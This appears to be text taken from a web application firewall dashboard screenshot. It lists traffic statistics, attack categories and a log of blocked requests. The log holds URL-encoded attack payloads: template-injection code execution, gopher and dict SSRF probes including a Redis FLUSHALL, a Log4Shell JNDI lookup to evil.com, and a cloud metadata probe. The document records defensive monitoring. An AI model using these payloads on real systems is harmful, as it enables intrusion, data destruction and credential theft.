 Sentinel WAF mode: block · threshold 5 · paranoia 1 · 20 rules · upstream http://127.0.0.1:18000 · up 131s
REQUESTS
107
BLOCKED
65
FLAGGED
1
RATE LIMITED
0
AVG INSPECT
223 µs
P99 INSPECT ≤
5.00 ms
ATTACK CATEGORIES
traversal 20
sqli 15
cmdi 13
xss 13
rce 9
ssrf 7
ssti 2
scanner 1
RECENT EVENTS
Time Action Score Request Reason
12:05:31 blocked 10 POST /api/comments Server-side template injection object access
PM
12:05:30 blocked 10 GET /search?q=%7B%7Bconfig.__class__. Server-side template injection object access
PM __init__.__globals__%5B%27os%27%5D.po
pen%28%27id%27%29.read%28%29%7D%7D
12:05:30 blocked 5 POST /api/comments SSRF / smuggling URL scheme
PM
12:05:30 blocked 5 GET /search?q=gopher%3A%2F%2F127.0.0. SSRF / smuggling URL scheme
PM 1%3A6379%2F_FLUSHALL
12:05:30 blocked 5 POST /api/comments SSRF / smuggling URL scheme
PM
12:05:29 blocked 5 GET /search?q=dict%3A%2F%2F127.0.0.1% SSRF / smuggling URL scheme
PM 3A11211%2Fstat
12:05:29 blocked 5 POST /api/comments Log4Shell JNDI / lookup injection
PM
12:05:29 blocked 5 GET /search?q=%24%7B%24%7Blower%3Aj%7 Log4Shell JNDI / lookup injection
PM Dndi%3A%24%7Blower%3Al%7Ddap%3A%2F%2F
evil.com%2Fa%7D
12:05:28 blocked 5 POST /api/comments SSRF to cloud metadata service
PM
12:05:28 blocked 5 GET /search?q=http%3A%2F%2Fmetadata.g SSRF to cloud metadata service
PM oogle.internal%2FcomputeMetadata%2Fv
1%2F
12:05:28 blocked 19 POST /api/comments absolute path to a system binary
PM